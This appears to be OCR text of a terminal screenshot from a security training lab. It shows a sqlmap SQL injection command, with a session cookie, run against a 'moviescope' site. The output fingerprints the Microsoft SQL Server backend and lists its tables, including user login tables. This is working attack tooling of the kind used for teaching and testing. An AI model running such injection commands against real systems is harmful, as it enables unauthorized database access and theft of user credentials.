 Applications Places System Wed Apr 20, 06:34
sqlmap -u "http://www.moviescope.com/viewprofile.aspx?id=1" --cookie="mscope=1jWydNf8wro=; ui-tabs-1=0" -D moviescope --tables
File Edit View Search Terminal Help
---
[06:34:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2016 or 10 or 2019
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 10.0
back-end DBMS: Microsoft SQL Server 2017
[06:34:28] [INFO] fetching tables for database: moviescope
Database: moviescope
[11 tables]
+---------------+
| Comments      |
| CustomerLogin |
| Movie_Details |
| Offices       |
| OrderDetails  |
| OrderDetails1 |
| Orders        |
| Orders1       |
| User_Login    |
| User_Profile  |
| tblContact    |
+---------------+
[06:34:29] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/www.movie
scope.com'
[06:34:29] [WARNING] your sqlmap version is outdated
[*] ending @ 06:34:29 /2022-04-20/
┌─[root@parrot]─[/home/attacker]
└──╼ #
Menu [Home - MovieScope - ... sqlmap -u "http://www....